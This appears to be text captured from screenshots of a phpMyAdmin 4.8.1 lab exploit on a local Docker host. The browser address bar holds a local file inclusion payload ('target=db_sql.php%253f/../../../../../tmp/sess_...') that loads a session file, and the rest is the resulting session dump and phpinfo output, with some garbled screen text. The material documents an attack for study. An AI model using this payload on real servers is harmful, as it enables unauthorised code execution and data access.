 192.168.10.136:2003/index.php?target=db_sql.php%253f/../../../../../tmp/sess_882ac69ab5bc29a52d589a52dab5c714
娱乐 效率 learn 赛 教学管理服务平台 书2020 Windows 终端安装 | ... 大神博客 移动设备上的书签
服务器: mysql:3306
数据库 SQL 状态 导出 导入 设置 变量 字符集 引擎 插件
PMA_token |s:16:"q"P3H6)s7r^qFY?7";browser_access_time|a:1:{s:7:"default";i:1624337025;}relation|a:1:{i:1;a:22:
{s:11:"PMA_VERSION";s:5:"4.8.1";s:7:"relwork";b:0;s:11:"displaywork";b:0;s:12:"bookmarkwork";b:0;s:7:"pdfwork";b:0;s:8:"commwork";b:0;s:8:"mimework";b:0;s:11:"historywork";b:0;s:10:"recentwork";b:0;s:12:"
{s:13:"server_1_test";a:16:{s:14:"mysql_cur_user";s:6:"test@%";s:17:"is_create_db_priv";b:0;s:14:"is_reload_priv";b:0;s:12:"db_to_create";s:0:"";s:30:"dbs_where_create_table_allowed";a:1:
{i:0;s:4:"test";}s:11:"dbs_to_test";a:5:
{i:0;s:18:"information_schema";i:1;s:18:"performance_schema";i:2;s:5:"mysql";i:3;s:3:"sys";i:4;s:4:"test";}s:9:"proc_priv";b:0;s:10:"table_priv";b:0;s:8:"col_priv";b:0;s:7:"db_priv";b:0;s:12:"is_grantuser";b:0;s:13:"is_cr
{}s:18:"menu-levels-server";a:13:{s:9:"databases";s:9:"数据库";s:3:"sql";s:3:"SQL";s:6:"status";s:6:"状态";s:6:"rights";s:6:"用户";s:6:"export";s:6:"导出";s:6:"import";s:6:"导入";s:8:"settings";s:6:"设
置";s:6:"binlog";s:15:"二进制日志";s:11:"replication";s:6:"复制";s:4:"vars";s:6:"变量";s:7:"charset";s:9:"字符集";s:7:"plugins";s:6:"插件";s:6:"engine";s:6:"引擎";}s:19:"profiling_supported";b:1;}s:8:"server_1";a:4:
{s:15:"userprefs_mtime";i:1624337015;s:14:"userprefs_type";s:7:"session";s:12:"config_mtime";i:1579578455;s:9:"userprefs";a:1:{s:4:"lang";s:5:"zh_CN";}}}userconfig|a:2:{s:2:"db";a:1:
{s:4:"lang";s:5:"zh_CN";}s:2:"ts";i:1624337015;}two_factor_check|b:1;ConfigFile1|a:1:{s:7:"Servers";a:1:{i:1;a:2:{s:7:"only_db";s:0:"";s:7:"hide_db";s:0:"";}}}debug|a:0:{}Import_message|a:2:
{s:7:"message";N;s:11:"go_back_url";s:14:"server_sql.php";}is_multi_query|b:0;sql_from_query_box|b:1;tmpval|a:11:{s:5:"query";a:1:{s:32:"b4f4d21b1e441c9af24f37d0ce2cdd18";a:8:{s:3:"sql";s:27:"SELECT "
PHP Version 7.2.5
php
System Linux ec814f6ee002 4.4.0-142-generic #168~14.04.1-Ubuntu SMP Sat Jan 19 11:26:28 UTC 2019 x86_64
Build Date Apr 30 2018 21:06:14
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-dir=/usr/local/etc/php
/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--
with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-libdir=lib/x86_64-linux-gnu' '--with-apxs2' 'build_alias=x86_64-linux-
gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-mysqli.ini, /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20170718
PHP Extension 20170718
Zend Extension 320170718
Zend Extension Build API320170718,NTS
PHP Extension Build API20170718,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar
控制台